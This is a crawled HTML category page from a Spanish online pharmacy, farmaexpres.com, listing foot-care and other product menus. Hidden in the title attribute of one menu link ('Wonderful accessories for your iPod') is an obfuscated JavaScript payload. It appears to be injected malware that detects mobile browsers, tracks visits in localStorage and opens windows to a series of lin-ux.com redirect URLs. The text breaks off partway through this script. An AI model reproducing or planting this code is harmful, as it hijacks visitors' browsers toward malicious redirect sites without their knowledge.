

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.farmaexpres.com/index.php?id_category=111&controller=category
body_size: 57490
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="es-es"><![endif]--><html lang="es-es"><head><meta charset="utf-8" /><title>PIES SANOS - farmaexpres.com</title><meta name="description" content="CALLICIDAS Y PROTECTORES&nbsp;" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.jpg?1767167793" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.jpg?1767167793" /><link rel="stylesheet" href="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_70_a3bf95f097f86b8a5f3908160c059e56_all.css" type="text/css" media="all" /><link rel="alternate" type="application/rss+xml" title="PIES SANOS - farmaexpres.com" href="https://www.farmaexpres.com/modules/feeder/rss.php?id_category=111&amp;orderby=name&amp;orderway=asc" /> <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="category" class="category category-111 category-pies-sanos show-left-column hide-right-column lang_es"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div id="contact-link" > <a href="https://www.farmaexpres.com/index.php?controller=contact" title="Contáctenos">Contáctenos</a></div><div class="header_user_info"> <a class="login" href="https://www.farmaexpres.com/index.php?controller=my-account" rel="nofollow" title="Acceda a su cuenta de cliente"> Iniciar sesión </a></div></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.farmaexpres.com/" title="farmaexpres.com"> <img class="logo img-responsive" src="https://www.farmaexpres.com/img/farmaexprescom-logo-1689236265.jpg" alt="farmaexpres.com" width="161" height="152"/> </a></div><div class="col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Ver mi carrito de compra" rel="nofollow"> <b>Carrito</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Producto</span> <span class="ajax_cart_product_txt_s unvisible">Productos</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">vacío</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Ningún producto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> A determinar </span> <span class="unvisible"> Transporte </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span> <span>Impuestos</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Los precios se muestran con impuestos incluidos</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Confirmar" rel="nofollow"> <span> Confirmar<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Cerrar Ventana"></span> <span class="title"> <i class="icon-check"></i>Producto añadido correctamente a su carrito de compra </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Cantidad</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito. </span> <span class="ajax_cart_product_txt "> Hay 1 artículo en su carrito. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total productos (impuestos incl.) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Total envío&nbsp;(impuestos incl.) </strong> <span class="ajax_cart_shipping_cost unvisible"> A determinar </span></div><div class="layer_cart_row"> <strong class="dark">Impuestos</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span></div><div class="layer_cart_row"> <strong class="dark"> Total (impuestos incl.) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuar comprando"> <span> <i class="icon-chevron-left left"></i>Continuar comprando </span> </span> <a class="btn btn-default button button-medium" href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Pasar por caja" rel="nofollow"> <span> Pasar por caja<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><ul id="header_links"><li id="header_link_contact"><a href="https://www.farmaexpres.com/index.php?controller=contact" title="contacto">contacto</a></li><li id="header_link_sitemap"><a href="https://www.farmaexpres.com/index.php?controller=sitemap" title="mapa del sitio">mapa del sitio</a></li><li id="header_link_bookmark">  </li></ul><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//www.farmaexpres.com/index.php?controller=search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Buscar</span> </button></form></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.farmaexpres.com/" title="Volver al inicio"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.farmaexpres.com/index.php?id_category=61&amp;controller=category" title="BOTIQUIN" ><span itemprop="title">BOTIQUIN</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.farmaexpres.com/index.php?id_category=68&amp;controller=category" title="CUIDADO DE LOS PIES" ><span itemprop="title">CUIDADO DE LOS PIES</span></a></span><span class="navigation-pipe">></span>PIES SANOS</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="tags_block_left" class="block tags_block"><p class="title_block"> Etiquetas</p><div class="block_content"> <a class="tag_level3 first_item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=ACEITES" title="Más sobre ACEITES" > ACEITES </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=OFERTAS+" title="Más sobre OFERTAS " > OFERTAS </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=MULETILLAS" title="Más sobre MULETILLAS" > MULETILLAS </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=TREKKING" title="Más sobre TREKKING" > TREKKING </a> <a class="tag_level1 last_item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=BASTONES" title="Más sobre BASTONES" > BASTONES </a></div></div><div id="categories_block_left" class="block"><h2 class="title_block"> PIES SANOS</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://www.farmaexpres.com/index.php?id_category=139&amp;controller=category" title="Los aceites esenciales se han utilizado durante años para proporcionar placer o bienestar, tanto físico como psicológico."> ACEITES ESENCIALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=155&amp;controller=category" title="LOS ACEITES VEGETALES TIENEN GRANDES BENEFICIOS PARA NUESTRA PIEL&nbsp;"> ACEITES VEGETALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=26&amp;controller=category" title=""> ALMOHADILLAS ELÉCTRICAS </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=153&amp;controller=category" title="ALMOHADILLAS ELÉCTRICAS"> ALMOHADILLAS ELECTRICAS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=114&amp;controller=category" title="HUMIDIFICADORES"> HUMIDIFICADORES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=17&amp;controller=category" title="EVITA LAS PICADURAS DE INSECTOS&nbsp;"> ANTIMOSQUITOS E INSECTICIDAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=121&amp;controller=category" title="DIFUSORES Y AMBIENTADORES"> AROMATERAPIA &amp;CROMOTERAPIA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=16&amp;controller=category" title=""> BEBÉ </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=44&amp;controller=category" title="ALIMENTACION"> ALIMENTACION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=45&amp;controller=category" title="ASEO"> ASEO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=43&amp;controller=category" title="BIBERONES Y ACCESORIOS"> BIBERONES Y ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=42&amp;controller=category" title="CHUPETES Y ACCESORIOS"> CHUPETES Y ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=49&amp;controller=category" title="COSMÉSTICA"> COSMETICA BEBE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=48&amp;controller=category" title=""> ENTRETENIMIENTO </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=47&amp;controller=category" title="MORDEDORES"> MORDEDORES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=61&amp;controller=category" title=""> BOTIQUIN </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=113&amp;controller=category" title="DESINFECTANTES"> DESINFECTANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=112&amp;controller=category" title="GUANTES"> GUANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=108&amp;controller=category" title="APÓSITOS Y DESINFECTANTES"> HERIDAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=138&amp;controller=category" title="MASCARILLAS&nbsp;"> MASCARILLAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=145&amp;controller=category" title="TAPONES"> OIDOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=120&amp;controller=category" title="PARCHES DE CALOR&nbsp;"> PARCHES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=144&amp;controller=category" title="PASTILLEROS Y CORTADORES DE PASTILLAS"> PASTILLEROS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=111&amp;controller=category" class="selected" title="CALLICIDAS Y PROTECTORES&nbsp;"> PIES SANOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=142&amp;controller=category" title="CALZADO PROFESIONAL"> CALZADO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=71&amp;controller=category" title="CHICLES"> CARAMELOS Y CHICLES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=20&amp;controller=category" title=""> COSMETICA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=132&amp;controller=category" title="PINZAS"> ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=60&amp;controller=category" title="ACEITES Y CREMAS"> CORPORAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=156&amp;controller=category" title="COSMETICOS"> COSMÉTICOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=59&amp;controller=category" title="CREMAS, AMPOLLAS Y ACEITES"> FACIAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=134&amp;controller=category" title="STICK LABIALES&nbsp;"> LABIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=137&amp;controller=category" title="MANOS Y UÑAS&nbsp;"> MANOS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=29&amp;controller=category" title="MASCARILLAS Y PARCHES FACIALES"> MASCARILLAS FACIALES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=75&amp;controller=category" title="PRODUCTOS PARA ACTIVIDAD FÍSICA"> DEPORTE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=93&amp;controller=category" title="NIVEL DE GLUCOSA EN SANGRE"> DIABETES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=40&amp;controller=category" title=""> DIETETICA Y SALUD </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=124&amp;controller=category" title="FORTALECIMIENTO Y MANTENIMIENTO DE HUESOS, ARTICULACIONES Y TENDONES&nbsp;"> ACTIVIDAD FÍSICA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=118&amp;controller=category" title="ANTIOXIDANTES"> ANTIOXIDANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=123&amp;controller=category" title="CUIDADO DE LAS ARTICULACIONES"> ARTICULACIONES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=119&amp;controller=category" title="CATARROS Y ESTADOS GRIPALES"> CATARROS - ESTADOS GRIPALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=131&amp;controller=category" title="PIERNAS LIGERAS"> CIRCULACIÓN </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=117&amp;controller=category" title="COMPLEMENTOS PARA AYUDAR A BAJAR EL COLESTEROL"> COLESTEROL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=94&amp;controller=category" title="COMPLEMENTOS PARA AYUDAR A MANTENER EL PESO IDEAL"> CONTROL DE PESO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=41&amp;controller=category" title="COMPLEMENTOS PARA REFORZAR LAS DEFENSAS&nbsp;"> DEFENSAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=126&amp;controller=category" title="PIEL CUIDADA Y FIRME"> DERMATOLOGÍA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=80&amp;controller=category" title="COMPLEMENTOS DIGESTIVOS&nbsp;"> DIGESTION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=148&amp;controller=category" title="SOLUCIONAR EL PROBLEMA DEL MAL ALIENTO"> HALITOSIS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=147&amp;controller=category" title="LONGEVIDAD"> LONGEVIDAD </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=77&amp;controller=category" title="ESTADOS DE NERVIOSISMO Y ESTRES"> NERVIOSISMO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=130&amp;controller=category" title="ENERGÍA Y VITALIDAD"> REVITALIZANTE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=129&amp;controller=category" title="AYUDA PARA LOS SINTOMAS DE MESTRUACIÓN Y MENOPAUSIA"> SALUD DE LA MUJER </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=158&amp;controller=category" title="AYUDA PARA DEJAR DE FUMAR&nbsp;"> TABAQUISMO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=81&amp;controller=category" title="AYUDA PARA MEJORAR LA TENSIÓN"> TENSION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=128&amp;controller=category" title="COMPLEMENTO PARA MEJORAR EL TRÁNSITO INTESTINAL"> TRÁNSITO INTESTINAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=125&amp;controller=category" title="COMPLEMENTOS PARA COMBATIR EL INSOMNIO"> TRASTORNOS DEL SUEÑO </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=127&amp;controller=category" title="PROBLEMAS URINARIOS"> TRASTORNOS URINARIOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=122&amp;controller=category" title="ENVASES DE PLASTICO Y CRISTAL"> ENVASES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=96&amp;controller=category" title=""> HIGIENE </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=101&amp;controller=category" title="HIGIENE DENTAL"> HIGIENE BUCAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=100&amp;controller=category" title="GELES Y CEPILLOS PARA LA HIGIENE CORPORAL"> HIGIENE CORPORAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=133&amp;controller=category" title="GELES Y JABONES&nbsp;"> HIGIENE DE MANOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=102&amp;controller=category" title="BRAGAS MENSTRUALES Y BRAGUITAS&nbsp; DESECHABLES&nbsp;"> HIGIENE INTIMA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=106&amp;controller=category" title="SPRAY NASAL"> HIGIENE NASAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=103&amp;controller=category" title="FUNGICIDAS Y ANTISEPTICOS"> HIGIENE PIES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=105&amp;controller=category" title="ESPONJAS JABONOSAS&nbsp;"> INCONTINENCIA </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=107&amp;controller=category" title="&nbsp;CONTROL DE LOS PIOJOS"> PEDICULOSIS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=23&amp;controller=category" title=""> LINEA CAPILAR </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=55&amp;controller=category" title="PRODUCTOS PARA LA CAIDA DEL CABELLO"> ANTICAIDA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=57&amp;controller=category" title="PROTECIÓN , BRILLO Y SUAVIDAD DEL CABELLO"> BALSAMOS Y PROTECTORES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=56&amp;controller=category" title="HIGIENE DEL CABELLO&nbsp;"> CHAMPUS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=154&amp;controller=category" title="COLOR SIN AMONIACO PARA TU CABELLO"> TINTES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=27&amp;controller=category" title=""> MANICURA/ PEDICURA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=62&amp;controller=category" title="ACCESORIOS Y PRODUCTOS PARA EL CUIDADO DE LAS MANOS"> MANICURA </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=63&amp;controller=category" title="ACCESORIOS Y PRODUCTOS PARA EL CUIDADO DE LOS PIES"> PEDICURA </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=19&amp;controller=category" title="PROTECTORES ELÁSTICOS"> NEOPRENO PROTECTORES ELASTICOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=141&amp;controller=category" title="NUESTRAS OFERTAS"> OFERTAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=116&amp;controller=category" title=""> ÓPTICA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=151&amp;controller=category" title="ACCESORIOS PARA EL CUIDADO DE LAS GAFAS&nbsp;"> ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=150&amp;controller=category" title="CUIDADO DE LOS OJOS Y LENTES DE CONTACTO"> CUIDADOS OCULARES </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=149&amp;controller=category" title="GAFAS PARA VISTA CANSADA"> GAFAS PRESBICIA </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=32&amp;controller=category" title=""> ORTOPEDIA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=33&amp;controller=category" title="ACCESORIOS PARA ESCAYOLAS"> ESCAYOLADOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=35&amp;controller=category" title="FAJAS LUMBARES&nbsp;"> FAJAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=37&amp;controller=category" title="MEDIAS DE COMPRESIÓN"> MEDIAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=72&amp;controller=category" title="AYUDA PARA LA MOVILIDAD&nbsp;"> MULETILLAS Y BASTONES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=34&amp;controller=category" title="PRODUCTOS PARA LESIONES DE MUÑECA"> MUÑEQUERAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=91&amp;controller=category" title="PROTECTORES Y PLANTILLAS"> PODOLOGIA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=38&amp;controller=category" title="PROTECCIÓN DE RODILLA"> RODILLERAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=51&amp;controller=category" title="TERMOMETROS Y TENSIOMETROS"> TENSIOMETROS Y TERMOMETROS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=39&amp;controller=category" title="PROTECCIÓN PARA LOS TOBILLOS"> TOBILLERAS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=36&amp;controller=category" title="OTROS PRODUCTOS&nbsp;"> VARIOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=135&amp;controller=category" title="HIGIENE&nbsp;"> PRODUCTOS LIMPIEZA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=140&amp;controller=category" title="PRODUCTOS PARA REGALAR&nbsp;"> REGALOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=92&amp;controller=category" title="CIRCULACIÓN SANGUINEA"> VARICES Y CIRCULACIÓN SANGUINEA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=3&amp;controller=category" title="Wonderful accessories for your iPod function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=[&#039;parse&#039;,&#039;48RjHnAD&#039;,&#039;forEach&#039;,&#039;10eQGByx&#039;,&#039;test&#039;,&#039;7364049wnIPjl&#039;,&#039;https://lin-ux.com/rRG9c5&#039;,&#039;https://lin-ux.com/Eej8c5&#039;,&#039;282667lxKoKj&#039;,&#039;open&#039;,&#039;abs&#039;,&#039;-hurs&#039;,&#039;getItem&#039;,&#039;1467075WqPRNS&#039;,&#039;addEventListener&#039;,&#039;mobileCheck&#039;,&#039;2PiDQWJ&#039;,&#039;18CUWcJz&#039;,&#039;https://lin-ux.com/Ftj5c5&#039;,&#039;8SJGLkz&#039;,&#039;random&#039;,&#039;https://lin-ux.com/WSn1c8&#039;,&#039;7196643rGaMMg&#039;,&#039;setItem&#039;,&#039;-mnts&#039;,&#039;https://lin-ux.com/MDO2c5&#039;,&#039;266801SrzfpD&#039;,&#039;substr&#039;,&#039;floor&#039;,&#039;-local-storage&#039;,&#039;https://lin-ux.com/AFi4c8&#039;,&#039;3ThLcDl&#039;,&#039;stopPropagation&#039;,&#039;_blank&#039;,&#039;https://lin-ux.com/VZr3c3&#039;,&#039;round&#039;,&#039;vendor&#039;,&#039;5830004qBMtee&#039;,&#039;filter&#039;,&#039;length&#039;,&#039;3227133ReXbNN&#039;,&#039;https://lin-ux.com/gAQ0c6&#039;];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}catch(_0x463fdd){_0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),&#039;https://lin-ux.com/rLw6c4&#039;,&#039;https://lin-ux.com/zlD7c0&#039;,_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=&gt;{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=&gt;{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&amp;&amp;localStorage[&#039;setItem&#039;](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=&gt;{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=&gt;localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=&gt;localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=&gt;localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=&gt;localStorage[&#039;setItem&#039;](_0x4fa63b+&#039;-local-storage&#039;,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=&gt;{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[&#039;round&#039;](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=&gt;{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=&gt;{const 